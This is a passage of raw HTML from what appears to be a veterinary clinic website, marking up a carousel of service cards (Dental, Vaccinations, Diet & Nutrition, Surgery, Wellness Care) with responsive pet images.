srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7faUNcqB69Mq4mZokzEPbx">Dental</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with red collar" title="Dog with red collar" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2Bd40B9Inxl1ipMffFIUt2">Vaccinations</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten Eating from a White Bowl" title="Kitten Eating from a White Bowl" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3QDx2rTHLp8FzEgVynPsPa">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange Cat with Cone" title="Orange Cat with Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zuzFGviH73Gp5Ns7kVfWt">Surgery</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7faUNcqB69Mq4mZokzEPbx">Dental</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, 